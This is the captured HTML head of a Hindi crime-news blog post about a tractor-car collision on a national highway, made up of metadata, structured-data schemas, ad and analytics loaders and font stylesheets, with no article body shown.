

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html
body_size: 136614
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='hi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5355145330297647'></script><!-- SEO Meta Tags Start -->
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='Crime Junction - Breaking Crime News and Updates' name='title'/>
<meta content='Crime Junction पर पढ़ें भारत और दुनिया भर की ताज़ा क्राइम न्यूज़, बड़ी घटनाएं और लाइव अपडेट्स।' name='description'/>
<meta content='Crime News, Latest Crime News, Breaking Crime News, Shahjahanpur News, Gonda News, UP Crime News, Viral News' name='keywords'/>
<meta content='Crime Junction' name='author'/>
<meta content='index, follow' name='robots'/>
<meta content='Hindi' name='language'/>
<meta content='1 days' name='revisit-after'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<!-- SEO Meta Tags End -->
<!-- Open Graph / Facebook Meta Tags Start -->
<meta content='website' property='og:type'/>
<meta content='Crime Junction - Breaking Crime News and Updates' property='og:title'/>
<meta content='Crime Junction पर पढ़ें भारत और दुनिया भर की ताज़ा क्राइम न्यूज़, बड़ी घटनाएं और लाइव अपडेट्स।' property='og:description'/>
<meta content='https://crimejunction.com/logo/og-image.jpg' property='og:image'/>
<meta content='https://crimejunction.com/' property='og:url'/>
<meta content='Crime Junction' property='og:site_name'/>
<!-- Open Graph / Facebook Meta Tags End -->
<!-- Twitter Meta Tags Start -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Crime Junction - Breaking Crime News and Updates' name='twitter:title'/>
<meta content='Crime Junction पर पढ़ें भारत और दुनिया भर की ताज़ा क्राइम न्यूज़, बड़ी घटनाएं और लाइव अपडेट्स।' name='twitter:description'/>
<meta content='https://crimejunction.com/logo/og-image.jpg' name='twitter:image'/>
<!-- Twitter Meta Tags End --><meta content='article' property='og:type'/>
<meta content='{{post.title}}' property='og:title'/>
<meta content='{{post.excerpt}}' property='og:description'/>
<meta content='{{url}}' property='og:url'/>
<meta content='{{main_image_url}}' property='og:image'/>
<meta content='Crime Junction' property='og:site_name'/><script type='application/ld+json'>

{

  "@context": "https://schema.org",

  "@type": "NewsArticle",

  "headline": "{{post.title}}",

  "description": "{{post.excerpt}}",

  "datePublished": "{{post.date}}",

  "dateModified": "{{post.modified}}",

  "author": {

    "@type": "Person",

    "name": "{{author}}"

  },

  "publisher": {

    "@type": "Organization",

    "name": "Crime Junction",

    "logo": {

      "@type": "ImageObject",

      "url": "{{logo_image_url}}"

    }

  },

  "mainEntityOfPage": "{{url}}",

  "image": "{{main_image_url}}"

}

</script><!-- BEGIN: JSON-LD Structured Data for Crime Junction --><script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Crime Junction",
  "url": "https://crimejunction.com",
  "logo": {
    "@type": "ImageObject",
    "url": "https://crimejunction.com/logo.png"
  },
  "sameAs": [
    "https://www.facebook.com/CrimeJunction",
    "https://twitter.com/CrimeJunction",
    "https://www.instagram.com/CrimeJunction"
  ]
}
</script><!-- BEGIN: Breadcrumbs Schema -->
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "ह&#2379;म",
      "item": "https://crimejunction.com"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "<!--Can't find substitution for tag [post.title]-->",
      "item": "<!--Can't find substitution for tag [post.url]-->"
    }
  ]
}
</script>
<!-- BEGIN: NewsArticle Schema Auto Fill -->
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "headline": "<!--Can't find substitution for tag [post.title]-->",
  "datePublished": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  "dateModified": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  "author": {
    "@type": "Person",
    "name": "Crime Junction Team"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Crime Junction",
    "logo": {
      "@type": "ImageObject",
      "url": "https://crimejunction.com/logo.png"
    }
  },
  "description": "<!--Can't find substitution for tag [post.snippet]-->",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "<!--Can't find substitution for tag [post.url]-->"
  }
}
</script>
<!-- END: SEO Booster Schemas --><!-- Canonical URL to avoid showing query parameters -->
<link href='https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' rel='canonical'/>
<!-- Open Graph Meta Tags for Social Media -->
<meta content='article' property='og:type'/>
<meta content='ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे ' property='og:title'/>
<meta content='Tractor ne car ko National Highway par Marti takkar, driver ki maut, 6 ghayal, rifar, Tractor hits car on National Highway, driver dies, half a dozen ' property='og:description'/>
<meta content='https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/w640-h480/IMG-20230917-WA0041.jpg' property='og:image'/>
<!-- Twitter Cards --><!-- Twitter Cards -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे ' name='twitter:title'/>
<meta content='[Object]'/>
<!-- यह&#2366;&#2306; Twitter Cards सम&#2366;प&#2381;त ह&#2379;त&#2375; ह&#2376;&#2306; -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे ' name='twitter:title'/>
<meta content='Tractor ne car ko National Highway par Marti takkar, driver ki maut, 6 ghayal, rifar, Tractor hits car on National Highway, driver dies, half a dozen ' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/w640-h480/IMG-20230917-WA0041.jpg' name='twitter:image'/>
<script data-cfasync='false' src='https://cmp.gatekeeperconsent.com/min.js'></script>
<script data-cfasync='false' src='https://the.gatekeeperconsent.com/cmp.min.js'></script>
<script async='async' src='//www.ezojs.com/ezoic/sa.min.js'></script>
<script>
  window.ezstandalone = window.ezstandalone || {};
  ezstandalone.cmd = ezstandalone.cmd || [];
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-85D2HT78X2'></script>
<script><script data-cfasync='false' id='clever-core' type='text/javascript'>
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader88106";
        c.src = "https://scripts.cleverwebserver.com/0ccad9f603b9dcaa6ed42197b0829c7b.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script><script async='async' src='//www.ezojs.com/ezoic/sa.min.js'></script>
<script>
  window.ezstandalone = window.ezstandalone || {};
  ezstandalone.cmd = ezstandalone.cmd || [];
</script>
</script>
<script></script>
<!--- Piki Templates All Packed SEO /-->
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>ट&#2381;र&#2376;क&#2381;टर न&#2375; क&#2366;र क&#2379; न&#2375;शनल ह&#2366;इव&#2375; पर म&#2366;र&#2368; टक&#2381;कर, च&#2366;लक क&#2368; म&#2380;त, आध&#2366; दर&#2381;जन घ&#2366;यल, ज&#2367;ल&#2366; अस&#2381;पत&#2366;ल र&#2375;फर, क&#2366;र क&#2375; उड&#2364;&#2375; परखच&#2381;च&#2375; </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.crimejunction.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' hreflang='x-default' rel='alternate'/>
<meta content='#112b3e' name='theme-color'/>
<meta content='#112b3e' name='msapplication-navbutton-color'/>
<link href='https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CRIME JUNCTION - Atom" href="https://www.crimejunction.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CRIME JUNCTION - RSS" href="https://www.crimejunction.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CRIME JUNCTION - Atom" href="https://www.blogger.com/feeds/7571964787955628583/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CRIME JUNCTION - Atom" href="https://www.crimejunction.com/feeds/7545388061664489563/comments/default" />
<meta content='Tractor ne car ko National Highway par Marti takkar, driver ki maut, 6 ghayal, rifar, Tractor hits car on National Highway, driver dies, half a dozen ' name='description'/>
<!-- Metadata for Open Graph protocol available here http://ogp.me/. -->
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<meta content='ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे ' property='og:title'/>
<meta content='https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' property='og:url'/>
<meta content='Tractor ne car ko National Highway par Marti takkar, driver ki maut, 6 ghayal, rifar, Tractor hits car on National Highway, driver dies, half a dozen ' property='og:description'/>
<meta content='CRIME JUNCTION' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/w640-h480/IMG-20230917-WA0041.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtLsMRnnrSwolFB59rR8t2MvAyXlhN4CvWNDUedJHuPb5I8RheQtCIHBRJ26CG4kKaLD0moRad028yi-IBVHpMCa62_OK5EZU0Kb3tvush2cx-Tkxn2yw6sgOzgcEYAKngR2BHI_V86Nq4gyKIKBcdr-fAXe6BmA3ngiOf3NcB1BUVx4oWF6qc6U54l_o/w640-h480/IMG-20230917-WA0041.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='ट्रैक्टर ने कार को नेशनल हाइवे पर मारी टक्कर, चालक की मौत, आधा दर्जन घायल, जिला अस्पताल रेफर, कार के उड़े परखच्चे ' name='twitter:title'/>
<meta content='https://www.crimejunction.com/2023/09/tractor-ne-car-ko-national-highway-par.html' name='twitter:domain'/>
<meta content='Tractor ne car ko National Highway par Marti takkar, driver ki maut, 6 ghayal, rifar, Tractor hits car on National Highway, driver dies, half a dozen ' name='twitter:description'/>
<meta content='Tractor ne car ko National Highway par Marti takkar, driver ki maut, 6 ghayal, rifar, Tractor hits car on National Highway, driver dies, half a dozen ' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//28.2bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<!-- Font Awesome Free 5.15.2 -->
<link href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Booster Mag - Blogger Premium TemplateF
Version:     5.0.0.V
Author:     Piki Template
Author Url:  https://pikitemplates.com/
Designed by: Piki Templates
Last Update:   24/April/2021
This Theme is Created by pikitemplates.com This work is licensed under a Creative Commons Attribution-NoDerivatives 4.0 International License http://creativecommons.org/licenses/by-nd/4.0/ No One Has Been Permission to Sell Or Distribute this template without Our Permission.
----------------------------------------------- */
/*-- Google Open Sans Font Family --*/
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Udc1UAw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0ddc1UAw.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Vdc1UAw.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0adc1UAw.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Wdc1UAw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Open Sans Italic'),local('OpenSans-Italic'),url(https://fonts.gstatic.com/s/opensans/v17/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhmIqOjjg.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhvIqOjjg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhnIqOjjg.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhoIqOjjg.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhkIqOjjg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhlIqOjjg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Open Sans SemiBold Italic'),local('OpenSans-SemiBoldItalic'),url(https://fonts.gstatic.com/s/opensans/v17/memnYaGs126MiZpBA-UFUKXGUdhrIqM.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bbck.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bbck.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bbck.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bbck.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bbck.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bbck.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0b.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpOqc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpOqc.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpOqc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2) format('woff2');unicode-range:U+1F00-1FFF}
@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2) format('woff2');unicode-range:U+0370-03FF}
